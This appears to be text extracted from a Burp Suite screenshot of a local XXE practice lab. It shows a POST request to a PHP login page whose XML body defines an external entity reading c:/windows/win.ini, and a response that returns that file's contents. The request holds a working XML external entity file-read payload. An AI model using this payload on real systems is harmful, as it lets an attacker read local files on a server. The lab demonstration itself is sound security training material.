 Go
Cancel
<
>
Target:
Request
Raw Params Headers Hex XML
POST /xxe-lab/php_xxe/doLogin.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 195
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/xxe-lab/php_xxe/
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE foo [<!ELEMENT foo ANY >
<!ENTITY  xxe SYSTEM "file:///c:/windows/win.ini" >]>
<user><username>&xxe;</username><password>123</password></user>
Response
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Date: Mon, 20 Apr 2020 03:44:54 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.0.12
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 156
<result><code>0</code><msg>; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[hw]
hwid=25C6E09967F34104BB4268FDF2442ECC
</msg></result>